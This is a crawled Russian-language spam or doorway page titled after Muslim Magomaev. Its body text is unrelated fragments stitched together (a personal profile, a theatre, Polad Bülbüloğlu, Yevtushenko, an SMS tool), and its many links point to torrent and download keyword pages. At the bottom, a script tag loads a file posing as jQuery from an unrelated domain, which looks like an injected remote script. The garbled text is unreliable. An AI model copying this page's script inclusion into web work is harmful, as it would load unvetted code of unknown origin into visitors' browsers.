

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-muslim-magomaev-prezentaciya.html
body_size: 2420
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Муслим магомаев презентация - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Муслим магомаев презентация</h2>
                            </header>
                            <p>Galina Likhobitskaya, Saint Petersburg, Russia. Graduated from СПбГТУРП in 0. Log in or sign up to contact Galina Likhobitskaya or find more of your friends. В 1985 году в многоликом театральном мире появился театр под названием ЗнакЪ  Основой для. Полад Бюльбюль-оглы азерб. Polad B lb loğlu; Полад Бюль-Бюль оглы на церемонии награждения. Евтушенко , Преждевременная автобиография  Заодно он был оформлен секретарём. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-torrent-anal-inferno.html">Торрент anal inferno</a></li>
                                <li><a href="vqbw3-skachat-albom-the-ghost-inside-dear-youth.html">Скачать альбом the ghost inside dear youth</a></li>
                                <li><a href="vqbw3-geroy-nashego-vremeni-bela-chitat-kratkoe-soderzhanie.html">Герой нашего времени бэла читать краткое содержание</a></li>
                                <li><a href="vqbw3-lada-niva-rukovodstvo-po-ekspluatacii.html">Лада нива руководство по эксплуатации</a></li>
                                <li><a href="vqbw3-raspisanie-avtobusov-iz-novosibirska-v-krasnozerskoe.html">Расписание автобусов из новосибирска в краснозерское</a></li>
                                <li><a href="vqbw3-drevnie-2-sezon-21-seriya-skachat-torrent.html">Древние 2 сезон 21 серия скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Galina Likhobitskaya.</li>
<li>Театр ЗнакЪ - г.Череповец.</li>
<li>Полад Бюльбюль-оглы — Википедия.</li>
<li>Евтушенко, Евгений Александрович — Википедия.</li>
<li>Русская Музыка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-kartu-na-prohozhdenie-horror.html">Скачать карту на прохождение horror</a></li>
                                            <li><a href="vqbw3-skachat-pesnyu-doktor-alban-afrika.html">Скачать песню доктор албан африка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-sitnik-valenki-minus.html">Ситник валенки минус</a></li>
                                            <li><a href="vqbw3-south-park-mtv-19-sezon.html">South park mtv 19 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-blanki-zadaniy-oge-po-matematike-2015.html">Бланки заданий огэ по математике 2015</a></li>
                                            <li><a href="vqbw3-skachat-knigi-fentezi-besplatno-v-formate-tht.html">Скачать книги фэнтези бесплатно в формате тхт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-obrazec-grafik-raboty-sutki-cherez-troe.html">Скачать образец график работы сутки через трое</a></li>
                                            <li><a href="vqbw3-skachat-raspisanie-urokov-v-vorde.html">Скачать расписание уроков в ворде</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
